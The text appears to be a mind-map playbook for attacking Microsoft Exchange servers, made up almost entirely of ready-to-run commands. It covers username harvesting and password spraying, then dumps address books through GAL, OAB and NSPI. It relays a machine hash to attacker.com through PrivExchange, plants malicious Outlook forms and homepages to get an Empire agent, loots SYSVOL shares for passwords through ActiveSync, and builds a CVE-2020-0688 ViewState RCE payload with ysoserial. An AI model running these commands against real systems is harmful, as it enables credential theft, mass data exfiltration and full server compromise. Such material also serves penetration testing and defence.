 XMind
Пробный режим
Expand password spray attack surface
Pentesting MS
Exchange Server on
the Perimeter
Preparation: compose a wordlist with possible usernames and enumerate AD NetBIOS domain name
Hunt for Users
https://hunter.io
https://www.skymem.info
https://mailshunt.com/domain-search
https://dash.maildb.io/search/domain
$ ./theHarvester.py -d example.com -g -s -r -f
example.com.xml -b all
$ ./infoga.py -d example.com -s all -b -r
example.com.txt -v 2
OSINT & Web scraping social networks
Generate a username wordlist based on
popular names in your country and company's
AD naming conventions
owa-users.txt composed
Enumerate AD Domain
PS > Invoke-DomainHarvestOWA -
ExchHostname mx.example.com
msf > use auxiliary/scanner/http/owa_login
$ sudo nmap --script http-ntlm-info --script-
args http-ntlm-info.root=/ews/ -p443 mx.
example.com
NetBIOS domain name found
Legend
URL
Note/description
Command
Execute carefully
Validate existent users via OWA (time-based username enumeration)
Validate AD Users
Use Burp's Intruder, look for shorter response
times
PS > Invoke-UsernameHarvestOWA -
ExchHostname mx.example.com -Domain
MEGACORP -UserList .\owa-users.txt -Threads
25 -OutFile owa-valid-users.txt
owa-valid-users.txt composed
Invoke a password spray attack. Make sure to calculate delays
properly in order not to cause accounts lockout
Password Spray
Use Burp's Intruder, inspect redirect counts
$ ./ruler -k -d example.com brute --users owa-
valid-users.txt --passwords passwords.txt --
delay 35 --attempts 3 --verbose | tee -a spray-
results.txt
$ ./ruler -k --nocache --url https://
autodiscover.example.com/autodiscover/
autodiscover.xml -d example.com brute --
users owa-valid-users.txt --passwords
passwords.txt --delay 35 --attempts 3 --
verbose | tee -a spray-results.txt
credentials found
Exfiltrate all emails in the domain from Global Address Book (GAL) or Offline
Address Book (OAB) files
Get emails
from GAL
$ ./ruler -k -d example.com -u j.doe -p '
Passw0rd!' -e j.doe@example.com --verbose
abk dump -o emails.txt
PS > Get-GlobalAddressList -ExchHostname
mx.example.com -UserName MEGACORP\j.
doe -Password 'Passw0rd!' -OutFile emails.txt
from OAB
$ ./oaburl.py MEGACORP/j.doe:'Passw0rd!'@
mx.example.com -e existent.email@example.
com
$ curl -k --ntlm -u 'MEGACORP\j.doe:
Passw0rd!' https://mx.example.com/OAB/<
OABUrl>/oab.xml > oab.xml
$ cat oab.xml | grep '.lzx' | grep data
$ curl -k --ntlm -u 'MEGACORP\j.doe:
Passw0rd!' https://mx.example.com/OAB/<
OABUrl>/<OALid>-data-1.lzx > oab.lzx
$ ./oabextract oab.lzx oab.bin
$ strings oab.bin | egrep -o "[a-zA-Z0-
9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}" |
sort -u > emails.txt
owa-valid-users.txt extended
Dump Address Books and Active Directory records via NSPI protocol (based on https://swarm.ptsecurity.com/
attacking-ms-exchange-web-interfaces)
NSPI
List Address Books and count entities in every
one of them
$ exchanger.py MEGACORP/j.doe:'Passw0rd!'@
mx.example.com -debug nspi list-tables -count
$ exchanger.py -rpc-hostname <RPC_
HOSTNAME>@example.com -debug
MEGACORP/j.doe:'Passw0rd!'@mx.example.
com nspi list-tables -count
Dump any specified Address Book by its name
or GUID
$ exchanger.py MEGACORP/j.doe:'Passw0rd!'@
mx.example.com -debug nspi dump-tables -
guid <GUID> -lookup-type EXTENDED -output-
file address-book.txt
$ cat address-book.txt | grep 'mail,' | sort -u |
awk -F' ' '{print $3}' > emails.txt
Return AD objects by their GUIDs
PS > (Get-ADuser -Identity j.doe).ObjectGUID
$ exchanger.py MEGACORP/j.doe:'Passw0rd!'@
mx.example.com -debug nspi guid-known -
guid <GUID> -lookup-type FULL
Dump all AD records via requesting DNTs
$ exchanger.py MEGACORP/j.doe:'Passw0rd!'@
mx.example.com -debug nspi dnt-lookup -
lookup-type EXTENDED -start-dnt 0 -stop-dnt
500000 -output-file dnt-dump.txt
Check if the Exchange server is vulnerable to CVE-2018-8581 (
PrivExchange)
machine hash captured
$ sudo ./Responder.py -I eth0 -Av
$ python privexchange.py -d MEGACORP -u j.
doe -p 'Passw0rd!' -ah attacker.com -ap '/test/
test/test' mx.example.com --debug
PrivExchange
Get an Empire agent on user's host through ruler-based OWA vulnerabilities
Rules
user session opened
$ ./ruler -k --nocache --url https://
autodiscover.example.com/autodiscover/
autodiscover.xml -d example.com -u 'j.doe' -p '
Passw0rd!' -e j.doe@example.com --verbose --
debug form display
$ ./ruler -k --nocache --url https://
autodiscover.example.com/autodiscover/
autodiscover.xml -d example.com -u 'j.doe' -p '
Passw0rd!' -e j.doe@example.com --verbose --
debug form add --suffix test-form --input vbs-
payload.txt --send
$ ./ruler -k --nocache --url https://
autodiscover.example.com/autodiscover/
autodiscover.xml -d example.com -u 'j.doe' -p '
Passw0rd!' -e j.doe@example.com --verbose --
debug form delete --suffix test-form
Forms
Ruler
user session opened
$ ./ruler -k --nocache --url https://
autodiscover.example.com/autodiscover/
autodiscover.xml -d example.com -u 'j.doe' -p '
Passw0rd!' -e j.doe@example.com --verbose --
debug homepage add --url http://attacker.
com/homepage.html
$ ./ruler -k --nocache --url https://
autodiscover.example.com/autodiscover/
autodiscover.xml -d example.com -u 'j.doe' -p '
Passw0rd!' -e j.doe@example.com --verbose --
debug homepage delete
Homepage
Enumerate file shares and exfiltrate sensitive data via Exchange ActiveSync (EAS) protocol
ActiveSync
$ python -m peas -u 'MEGACORP\j.doe' -p '
Passw0rd!' mx.example.com --check
$ python -m peas -u 'MEGACORP\j.doe' -p '
Passw0rd!' mx.example.com --list-unc='\\
DC02'
$ python -m peas -u 'MEGACORP\j.doe' -p '
Passw0rd!' mx.example.com --list-unc='\\
DC02\SYSVOL\example.com'
$ python -m peas -u 'MEGACORP\j.doe' -p '
Passw0rd!' mx.example.com --dl-unc='\\
DC02\share\file.txt'
$ python -m peas -u 'MEGACORP\j.doe' -p '
Passw0rd!' -o file.txt mx.example.com --dl-
unc='\\DC02\share\file.txt'
$ python -m peas -u 'MEGACORP\j.doe' -p '
Passw0rd!' mx.example.com --crawl-unc='\\
DC02\share\' [--pattern xml,ini] [--download]
$ python -m peas -u 'MEGACORP\j.doe' -p '
Passw0rd!' mx.example.com --brute-unc [--
prefix xyz]
sensitive documents obtained
How-To
Use nmap --script http-ntlm-info to get
NetBIOS domain name and Exchange
hostname: hunting for hostname pattern prefix
if there is one.
Locate DC (guess it trying hostname pattern
prefix) and mirror "\\DC\SYSVOL\megacorp.
local\" share with --crawl-unc function.
$ python -m peas --crawl-unc='\\DC\SYSVOL\
example.com\' -u 'MEGACORP\j.doe' -p '
Passw0rd!' mx.example.com --download
Find, xargs and grep for keywords in files: "
password", NetBIOS domain name (for
additional account names), hostname pattern
prefix (for additional hosts/shares)
$ find . -type f -print0 | xargs -0 grep -v
PolicyDefinitions | grep -i -e password -e pass
$ find . -type f -print0 | xargs -0 grep -v
PolicyDefinitions | grep -i <DOMAIN_NETBIOS>
$ find . -type f -print0 | xargs -0 grep -v
PolicyDefinitions | grep -i <PREFIX>
(optional) Brute some other shares
$ python -m peas --brute-unc -u 'MEGACORP\j.
doe' -p 'Passw0rd!' mx.example.com [--prefix
xyz]
Check if the Exchange server is vulnerable to CVE-2020-0688 (based
on https://www.thezdi.com/blog/2020/2/24/cve-2020-0688-
remote-code-execution-on-microsoft-exchange-server-through-
fixed-cryptographic-keys)
CVE-2020-0688
Get ViewStateUserKey: Browser → F12 →
Storage → ASP.NET_SessionId
Get ViewStateGenerator: Browser → F12 →
Console → document.getElementById("__
VIEWSTATEGENERATOR").value
PS > [Convert]::ToBase64String([System.Text.
Encoding]::Unicode.GetBytes('$name =
hostname;nslookup "$name.
0000000000ffffffffff.d.zhack.ca"'))
PS > .\ysoserial.exe -p ViewState -g
TextFormattingRunProperties -c "powershell -
exec bypass -enc <BASE64_CMD>=" --
validationalg "SHA1" --validationkey "
CB2721ABDAF8E9DC516D621D8B8BF13A2C9E86
89A25303BF" --viewstateuserkey "<
VIEWSTATE>" --generator "<GENERATOR>" --
islegacy --isdebug
Fire up https://mx.example.com/ecp/default.
aspx?__VIEWSTATEGENERATOR=<
GENERATOR>&__VIEWSTATE=<VIEWSTATE>
RCE as NT AUTHORITY\SYSTEM